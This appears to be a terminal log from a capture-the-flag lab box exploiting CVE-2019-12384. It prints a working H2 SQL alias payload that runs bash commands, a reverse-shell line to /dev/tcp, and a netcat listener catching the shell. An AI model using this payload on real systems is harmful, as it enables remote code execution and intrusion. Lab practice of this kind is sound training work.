 luka@kali:~/htb/time/CVE-2019-12384$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^C
Keyboard interrupt received, exiting.
luka@kali:~/htb/time/CVE-2019-12384$
luka@kali:~/htb/time/CVE-2019-12384$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.214 - - [25/Jan/2021 15:58:02] "GET /inject.sql HTTP/1.1" 200 -
luka@kali:~/htb/time/CVE-2019-12384$ cat inject.sql
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {
        String[] command = {"bash", "-c", cmd};
        java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(command).getInputStream()).useDelimiter
("\\A");
        return s.hasNext() ? s.next() : "";  }
$$;
CALL SHELLEXEC('bash -c "bash -i >& /dev/tcp/10.10.14.22/4422"')
luka@kali:~$ nc -lnvp 4422
listening on [any] 4422 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.10.214] 33206
bash: cannot set terminal process group (898): Inappropriate ioctl for device
bash: no job control in this shell
pericles@time:/var/www/html$
Extender
Project options
User options
Response
Headers
Hex